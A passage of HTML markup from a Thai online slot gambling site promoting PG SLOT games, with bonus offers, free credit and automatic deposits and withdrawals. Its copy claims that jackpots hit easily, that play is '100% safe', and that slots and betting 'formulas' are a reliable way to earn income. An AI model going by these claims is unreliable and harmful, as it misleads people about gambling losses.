                            class="elementor-element elementor-element-db932b9 elementor-widget elementor-widget-image"
                            data-id="db932b9"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน.jpg"
                                class="attachment-full size-full wp-image-106"
                                alt="pgslot แจกหนักจัดเต็มกับฟรีสปิน"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6090908"
                        data-id="6090908"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-ef32b3b elementor-widget elementor-widget-image"
                            data-id="ef32b3b"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10.jpg"
                                class="attachment-full size-full wp-image-107"
                                alt="pgslot เดิมพันไร้กังวลกับโปรคืนยอดเสีย 10%"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-e2405aa elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="e2405aa"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5956e32"
                data-id="5956e32"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-559261c elementor-widget elementor-widget-heading"
                    data-id="559261c"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h1
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT เกมสล็อตออนไลน์ค่ายใหม่ 2021 สมัครฟรี
                        ฝากถอนออโต้
                      </h1>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-63c1594 elementor-widget elementor-widget-text-editor"
                    data-id="63c1594"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-widget-text-editor.elementor-drop-cap-view-stacked
                          .elementor-drop-cap {
                          background-color: #818a91;
                          color: #fff;
                        }
                        .elementor-widget-text-editor.elementor-drop-cap-view-framed
                          .elementor-drop-cap {
                          color: #818a91;
                          border: 3px solid;
                          background-color: transparent;
                        }
                        .elementor-widget-text-editor:not(
                            .elementor-drop-cap-view-default
                          )
                          .elementor-drop-cap {
                          margin-top: 8px;
                        }
                        .elementor-widget-text-editor:not(
                            .elementor-drop-cap-view-default
                          )
                          .elementor-drop-cap-letter {
                          width: 1em;
                          height: 1em;
                        }
                        .elementor-widget-text-editor .elementor-drop-cap {
                          float: left;
                          text-align: center;
                          line-height: 1;
                          font-size: 50px;
                        }
                        .elementor-widget-text-editor
                          .elementor-drop-cap-letter {
                          display: inline-block;
                        }
                      </style>
                      <p>
                        PG SLOT
                        เป็นเกมส์สล็อตออนไลน์ยอดนิยมที่ได้รับผลตอบรับอย่างดีจากผู้เล่นทั่วทั้งโลกในเวลานี้
                        ที่จะทำให้การเล่นสล็อตของคุณจะไม่น่าเบื่ออีกต่อไป
                        เพราะความพิเศษของ PG SLOT Game
                        นั้นมาในรูปแบบของเกมที่เล่นได้ง่าย ไม่มีความซับซ้อนใด ๆ
                        และแจ็คพอตของเกม PG SLOT แตกง่ายแตกบ่อยอีกด้วย
                        ยิ่งไปกว่านั้นที่เว็บ PGSLOT.guide
                        จะช่วยให้คุณสามารถเล่นสล็อตได้ทุกที่ที่ต้องการ
                        เนื่องจากว่าเว็บเรานั้นทันสมัยและมีการดูแลผู้เล่นทุกคนอย่างทั่วถึง
                        ไม่ว่าคุณจะอยู่ที่ไหนในโลก ก็สามารถ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                          target="_blank"
                          rel="noopener"
                          >ทดลองเล่น</a
                        >ได้ฟรี&nbsp;<a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          target="_blank"
                          >ฝากถอน</a
                        >ก็ทำง่าย ๆ ผ่านระบบออโต้ แถมยังรับ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                          >โบนัส</a
                        >ได้ทุกยอดการฝากอีกด้วย การสมัครสมาชิกก็ทำได้ง่าย ๆ
                        ในไม่กี่ขั้นตอน แค่กดที่ปุ่ม<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                          >สมัครสมาชิก</a
                        >ด้านบน คุณก็กลายมาเป็นเศรษฐีใหม่จาก<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                          target="_blank"
                          rel="noopener"
                          >เกม</a
                        >สล็อตแตกง่ายได้แล้ว
                      </p>
                      <p>
                        เว็บ PGSLOT.guide นอกจากจะรวมไกด์ดี ๆ แนวทางโดน ๆ
                        ไว้แล้ว ที่นี่ยังได้รวบรวมเกมสล็อตดัง ๆ
                        ที่นักเล่นสล็อตทั่วโลกต่างยกนิ้วว่าเป็นแหล่งทำเงินคุณภาพเยี่ยมเอาไว้ให้ได้เล่นกันมากถึง
                        50 เกมอีกด้วย
                        ซึ่งต้องบอกเลยว่าแต่ละเกมก็มีรูปแบบที่แตกต่างกัน
                        ไม่ว่าจะเป็นเรื่องของกราฟิก หรือดนตรีประกอบ
                        ที่จะทำให้ประสบการณ์การเล่นเกมสล็อตออนไลน์ของคุณไม่จำเจอีกต่อไป
                        เริ่มเดิมพันได้ตั้งแต่หลักหน่วย
                        แต่ก็ชนะรางวัลใหญ่ได้ไม่ต่างกัน
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f27ddbd"
                data-id="f27ddbd"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap"></div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-b19245d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="b19245d"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa47e70"
                data-id="aa47e70"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-2aaa8a7 elementor-widget elementor-widget-heading"
                    data-id="2aaa8a7"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <span
                        class="elementor-heading-title elementor-size-default"
                        >บทความ</span
                      >
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-dcce1ea elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts"
                    data-id="dcce1ea"
                    data-element_type="widget"
                    data-settings='{"classic_columns":"3","classic_columns_tablet":"2","classic_columns_mobile":"1","classic_row_gap":{"unit":"px","size":35,"sizes":[]},"classic_row_gap_tablet":{"unit":"px","size":"","sizes":[]},"classic_row_gap_mobile":{"unit":"px","size":"","sizes":[]}}'
                    data-widget_type="posts.classic"
                  >
                    <div class="elementor-widget-container">
                      <link
                        rel="stylesheet"
                        href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css"
                      />
                      <div
                        class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"
                      >
                        <article
                          class="elementor-post elementor-grid-item post-2808 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg"
                                class="attachment-full size-full wp-image-2809"
                                alt="เกมสล็อตสายฟรีไม่ควรพลาด"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                              >
                                เกมสล็อตสายฟรีไม่สมควรพลาด จะต้องประพฤติตามนี้
                              </a>
                            </h3>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2804 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg"
                                class="attachment-full size-full wp-image-2806"
                                alt="สล็อตวันเสาร์"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                              >
                                เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันเสาร์
                              </a>
                            </h3>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2801 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg"
                                class="attachment-full size-full wp-image-2802"
                                alt="เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                              >
                                เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันอังคาร
                              </a>
                            </h3>
                          </div>
                        </article>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-76e2cae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="76e2cae"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c77dcac"
                data-id="c77dcac"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-22acc2d elementor-widget elementor-widget-heading"
                    data-id="22acc2d"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PGSLOT แตกง่าย เล่นง่ายได้เงินจริง
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-c4578f7 elementor-widget elementor-widget-text-editor"
                    data-id="c4578f7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SLOT หรือ PG SOFT เป็นผู้ให้บริการเกมสล็อตออนไลน์บน<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                          >มือถือ</a
                        >ชื่อดัง ที่มีเกมให้เลือกเล่นมากมาย
                        ซึ่งเป็นเกมรูปแบบใหม่ที่จะช่วยสร้างเงินสร้างกำไรให้ผู้เล่นได้จริง
                        แถมการเข้าเล่นก็ง่าย ไม่ซับซ้อน
                        มีแนวทางการเล่นสอนตั้งแต่พื้นฐานสำหรับมือใหม่อีกด้วย
                        นอกจากนี้แต่ละเกมก็มีภาพประกอบที่สวยงามสบายตา
                        ทำให้ตื่นเต้นกับเกมได้ตลอดเวลา จนไม่รู้สึกเบื่อเลย
                        แถมยังช่วยให้คุณเป็นเศรษฐีใหม่ได้ด้วยเกม PGSLOT
                        เกมสล็อตออนไลน์ที่โบนัสแตกบ่อยที่สุด
                        ยิ่งลงเดิมพันมากก็ยิ่งรับรางวัลมากขึ้น และที่ PG Pocket
                        Games Slot ก็สมัครได้ง่าย ๆ ผ่านลิงค์ของเรา รับ<a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          target="_blank"
                          >โบนัสเครดิตฟรี</a
                        >ไปได้เลยทุกยอดการฝากเงิน และยังมี<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                          >โปรโมชั่น</a
                        >ดี ๆ ให้เลือกรับกันตลอดทั้งปีไม่ว่าจะสมาชิกเก่าหรือใหม่
                        มาพร้อมกับรูปแบบการฝากถอนด้วยระบบ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                          >ออโต้</a
                        >
                        ทำให้ไม่ต้องเสียเวลารอปรับยอดนาน PGSLOT.guide
                        เว็บไซต์เกมสล็อตออนไลน์ที่พร้อมให้บริการคุณตลอดเวลา 24
                        ชั่วโมง ไม่มีวันหยุด
                        พร้อมช่วยเหลือทุกข้อสงสัยอย่างรวดเร็ว
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-674ade0 elementor-widget elementor-widget-heading"
                    data-id="674ade0"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        สล็อต PG แตกง่าย ล่าสุด 2021 พร้อมสูตรทำเงินดี ๆ
                        ที่ไม่ควรพลาด
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-38e9006 elementor-widget elementor-widget-text-editor"
                    data-id="38e9006"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        สล็อต PG
                        เกมสล็อตออนไลน์บนโทรศัพท์มือถือที่เล่นง่ายได้เงินจริง
                        ไม่มีขั้นต่ำในการฝากถอน
                        ซึ่งแต่ละเกมจะมีสิ่งที่น่าดึงดูดมากมาย
                        ไม่ว่าจะเป็นเรื่องกราฟิกในเกม เสียงเพลงประกอบ
                        และเงื่อนไขกติกาสำหรับการเล่น
                        ทั้งยังมีวิธีการชนะที่หลากหลาย
                        แล้วก็มีเกมให้เลือกเยอะจุใจ
                        ลงพนันได้ตั้งแต่หลักหน่วยไปจนถึงหลักพัน
                        นอกจากนี้เว็บสล็อตของพวกเรายังรองรับโทรศัพท์มือถือและสมาร์ทโฟนทุกรุ่น
                        ทำให้การเล่นเกมส์สล็อตได้ลื่นไหลไม่มีสะดุด
                        และความพิเศษเฉพาะของ PG
                        สล็อตสำหรับสมาชิกใหม่ที่ฝากครั้งแรก 100
                        บาทจะได้รับเครดิตฟรีไปเพิ่มทันที
                        สำหรับสมาชิกเก่าก็รับโบนัสได้
                        อย่าพลาดโอกาสรวยไปกับเกมสล็อตแสนสนุกที่ PGSLOT.guide
                        ลุ้นเงินรางวัลใหญ่ได้เลยไม่ยาก พร้อมแจก<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                          target="_blank"
                          rel="noopener"
                          >สูตร</a
                        >ทำเงินให้ผู้เล่นเข้าถึงรอบแจ็คพอต-สล็อตแตกได้จริงอีกด้วย
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a42df56 elementor-widget elementor-widget-heading"
                    data-id="a42df56"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG slot เล่นสล็อตออนไลน์ตลอดเวลา
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-9918863 elementor-widget elementor-widget-text-editor"
                    data-id="9918863"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เล่นสล็อตที่ <u>PG SLOT</u> การันตีปลอดภัย 100%
                        เกมสล็อตออนไลน์ที่นี่จะอยู่ข้างคุณตลอดเวลา เล่นง่าย
                        แจกเงินรางวัลจริง จะลงพนันมากแค่ไหนก็ได้
                        เหตุผลดีๆที่อยากจะให้คุณเลือกเล่นกับ PG SLOT
                        ก็เพราะพีจีสล็อตเป็นเกมหน้าใหม่ที่คุณควรจะลองเล่นสักหนึ่งครั้งในชีวิต
                        เนื่องจากว่าเกมส์สล็อตออนไลน์ของค่ายนี้สามารถเข้าถึงได้ง่ายจากการเล่นบนโทรศัพท์เคลื่อนที่
                        ทำให้เป็นที่นิยมอย่างมากทั้งในและนอกประเทศ
                        เป็นอีกเกมที่จะเสี่ยงดวงได้เลยไม่ว่าจะอยู่ที่ไหนในโลก PG
                        Pocket Games Slot มาพร้อมกับตัวเกมที่สมัย PGSLOT
                        เป็นอีกรูปแบบหนึ่งของการหารายได้ออนไลน์ที่ทำได้ง่าย ๆ
                        ลุ้นรับเงินรางวัลก้อนใหญ่แล้วก็โบนัสได้จริง
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-be549c3 elementor-widget elementor-widget-heading"
                    data-id="be549c3"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT แตกง่าย ฟรีเครดิต ฟรีโบนัส 50%
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2a9cba7 elementor-widget elementor-widget-text-editor"
                    data-id="2a9cba7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        พีจีสล็อต
                        เป็นค่ายเกมสล็อตออนไลน์ที่แจกฟรีโบนัสและเครดิตฟรีผู้เล่นเป็นประจำ
                        ทำให้เล่นเกมสล็อตและยิงปลาได้อย่างสนุกสนาน
                        สำหรับสมาชิกใหม่ที่สมัครตอนนี้ก็รับไปเลยโปรโมชั่นพิเศษที่จะได้รับโบนัส
                        50% สูงสุด 1,500 บาท ราวกับได้เล่นสล็อตฟรีไม่มีขั้นต่ำ
                        นอกจากนี้สมาชิกเก่าก็มีโปรโมชั่นให้รับไม่ต่างกัน
                        ดูเพิ่มเติมได้ที่เว็บไซต์ของเราหรือแอดไลน์ของเว็บ
                        PGSLOT.guide ได้เลย PG สล็อต
                        เล่นเกมสล็อตบนมือถือได้เลยตลอด 24 ชั่วโมง
                        จุใจไปด้วยเกมส์สล็อตที่มีให้เลือกเล่นหลากหลาย
                        และมีฟีเจอร์ดี ๆ มากมาย อาทิเช่น
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/"
                          >ฟรีสปิน</a
                        >
                        ฟรีเกม รวมถึงรอบแจ็คพอตที่แจกไม่ยั้ง PG SLOT
                        เกมสล็อตออนไลน์ ยิ่งเล่นยิ่งสนุก
                        เติมเต็มทุกความสุขให้คุณได้ตลอดทั้งวัน
                        เล่นพนันได้ตามใจชอบ
                        สามารถปรับรูปแบบการเดิมพันได้ตลอดการเล่น
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-e3bd5f9 elementor-widget elementor-widget-heading"
                    data-id="e3bd5f9"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        พีจีสล็อต เปิดทดลองเล่นฟรี ที่นี่เลย!
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-df90a69 elementor-widget elementor-widget-text-editor"
                    data-id="df90a69"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        ความใจป้ำของพีจีสล็อตมีอยู่จริง! เพราะที่นี่เปิดให้โอกาสผู้เล่นทุกคนเข้าร่วมทดลองเล่นเกมสล็อตออนไลน์ฟรีได้ โดยในเกมจะมีเครดิตให้เล่นฟรีตามที่ทางเว็บกำหนด* โดยสามารถทดลองเล่นได้ฟรี
                        ทำให้ผู้เล่นมือใหม่ได้ทดลองเล่นจริง
                        ก่อนลงทะเบียนสมัครสมาชิกกับเว็บไซต์สล็อตออนไลน์ PGSLOT.guide
                        ของพวกเราที่ให้บริการเกมสล็อตได้เล่นจริงแล้วทำให้สล็อตแตกแจกไม่อั้นผ่านเว็บไซต์บนสมาร์ทโฟนที่เข้าได้ทุกระบบปฏิบัติการไม่ว่าจะเป็น Android หรือ iOS ทำให้คุณไม่พลาดโอกาสดี
                        ๆ อย่างแน่นอน หรือจะเพิ่มเงินเข้าระบบแล้วก็ลงเงินน้อย ๆ
                        เพื่อเป็นการทดสอบ ก็สามารถทำได้ไม่มีปัญหาใด
                        ๆ หรือจะเล่นเพื่อความสนุกสนานตื่นเต้นก็ได้ด้วยเหมือนกัน
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-ac4c218 elementor-widget elementor-widget-heading"
                    data-id="ac4c218"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG สล็อต ระบบออโต้ ฝากถอนง่าย
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-ceeabd2 elementor-widget elementor-widget-text-editor"
                    data-id="ceeabd2"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        อีกหนึ่งจุดเด่นที่ทำให้พีจีสล็อตเป็นเกมสล็อตออนไลน์ที่น่าเล่นมากที่สุด
                        ก็คือการเล่นสล็อตในแนวตั้ง
                        และยังได้ทำการปรับปรุงให้กราฟิกสวยงาม
                        รวมทั้งสีสันในเกมให้แจ่มใสแล้วก็เด่นไม่ซ้ำใคร
                        ดนตรีประกอบก็เพราะแบบเกมที่ไม่เหมือนใคร
                        ฝากถอนเงินก็ทำได้ไวด้วยระบบออโต้
                        ฝากปุ๊บเงินเข้าปั๊บไม่มีขั้นต่ำ ไม่ต้องเสียเวลา
                        แจ้งถอนก็ทำได้ง่ายเพียงแค่ไม่กี่คลิกก็ได้รับเงินไปทันที
                        ได้เงินรางวัลจริงไม่จกตา PG SLOT
                        เกมของเว็บเราส่งตรงมาจากประเทศอังกฤษ
